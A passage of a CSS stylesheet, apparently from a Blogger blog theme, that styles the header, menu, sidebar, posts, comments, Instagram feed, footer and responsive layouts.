del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMXfvF5JtIOSYkMJOQ6A9vqz3slQLXzASPwZJ3xEz9aAAtXra7JZUUARZfRkBXd0Rnrp6ZF51fkBu-oT3LUx_TtMbgXcqN3Lp4QAVFHFf-PFYrpjtrR68I1VuzJ_ULHK_tdCi6a-jP4g8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghtoScZEr0k7013HAjCtO9asjgv_alwqzjHcD3g73OTE7YCbyR5k9ZchBujo6kksYGlOjL_cfcPp8SRySSb4VA20I7AbszKPuhEMZRkifMPvwxk6nOn3xlcvG06CaIlfEJ21qtC8rWk0Y/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmpK2SdXb_tTHhEGf6bhyj3b5VmOL_N77gFRF7b51AlFH5h3an4o-SW8J08hOt1YhGAXui7kft-WZrqKKWqz9gAhyKDpei_45-5fyqXydJV9VbOoO2Sy3ORdbNU6O12FkyHRaN2PBpWBIZ/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBNHdrK-1NGoBNxYn93XWbi6ltKASXbe54MmXYPJ_UJpEx2X5FIIob7fowDELGj52Vw1CHRm1T7kuRv8VUQ-Er-evSY64e2-sgH8k7GtvZFRP41ick993qP7lzrF4nP8EYhi7MsSD1spc/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZUmHF-RnI3a1KTn9_3s4REj-I-Y9aRwuQrPBsKpAMhENM5YnUenoL-0DhhkApIgAdADwk2LIPKLJi0nEp0mvuMqQvrl6tq4Z2iFUuaefA8jGs-pweRZ_0iH6VYJqaZyJijVvKugZqZnE/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 100%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
